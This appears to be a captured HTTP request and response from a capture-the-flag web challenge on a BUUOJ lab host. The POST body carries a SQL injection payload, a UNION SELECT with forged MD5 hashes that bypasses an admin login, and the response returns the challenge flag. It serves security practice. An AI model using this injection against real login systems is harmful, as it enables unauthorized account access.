 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 48819129-55ab-487e-a589-36baaad868d8.node3.buuoj.cn
Content-Length: 112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://48819129-55ab-487e-a589-36baaad868d8.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://48819129-55ab-487e-a589-36baaad868d8.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17801970b9036a-07ec5d7cc7482b-53e356a-1fa400-17801970b91251
Connection: close
name=admin2' union select
"c4ca4238a0b923820dcc509a6f75849b","admin","eccbc87e4b5ce2fe28308fd9f2a7baf3" -- &pw=3
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 19 Jun 2021 08:15:20 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTV
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{eb4fa3b9-5fe2-4c50-af6e-132c3e426f2e}